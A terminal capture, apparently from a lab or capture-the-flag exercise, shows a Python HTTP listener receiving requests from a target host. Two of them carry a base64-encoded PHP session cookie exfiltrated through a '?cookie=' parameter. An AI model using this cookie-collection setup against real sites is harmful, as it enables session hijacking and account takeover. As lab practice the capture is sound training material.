 └─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.243.228 - - [20/May/2025 10:49:16] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:50:17] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:50:17] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:51:16] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:51:17] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:52:16] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:52:17] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:53:17] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:53:17] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:54:16] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:54:16] "GET /?cookie=UEhQU0VTU0lEPXFmaXIycTF1MThhMDZzc3R1N2I4NDFkMnZn HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:54:17] "GET / HTTP/1.1" 200 -
10.10.243.228 - - [20/May/2025 10:54:17] "GET /?cookie=UEhQU0VTU0lEPXFmaXIycTF1MThhMDZzc3R1N2I4NDFkMnZn HTTP/1.1" 200 -